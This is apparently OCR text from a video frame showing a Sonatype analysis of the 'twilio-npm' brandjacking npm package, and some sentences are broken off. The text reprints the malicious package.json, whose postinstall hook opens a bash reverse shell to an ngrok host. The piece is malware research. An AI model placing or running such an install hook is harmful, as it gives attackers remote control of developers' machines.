 blog.sonatype.com/twilio-npm-is-brandjacking-malware-in-disguise
Source: Sonatype
Starting with version 1.0.1 and 1.0.2 however, the same manifest has its postinstall script modified to
carry out a sinister task.
package.json
1 {
2 "name": "twilio-npm",
3 "version": "1.0.2",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "bash -i >& /dev/tcp/4.tcp.ngrok.io/11425 0>&1"
9 },
10 "author": "",
11 "license": "ISC"
12 }
sonatype
Versions 1.0.1 and 1.0.2 of twilio-npm malware launch reverse shell to an ngrok subdomain
Source: Sonatype
As soon as one of these versions of `twilio-npm` is installed on Unix-based systems, a TCP reverse
shell is launched in the background to an external server: `4.tcp.ngrok[.]io:11425`.
This effectively opens a backdoor on the user's machine giving the attacker control of the
compromised machine and Remote Code Execution (RCE) capabilities.
Now, ngrok's use case in this context becomes more clear: to get a reverse shell on the victim's
machine without worrying about a NAT or firewall.
Why are
for the brand
itself whose product is being imitated, its customers, and the developers pulling these open source
packages into
HUSSEIN NASSER
SOFTWARE ENGINEERING VIDEOS
@hnasr
PlayStation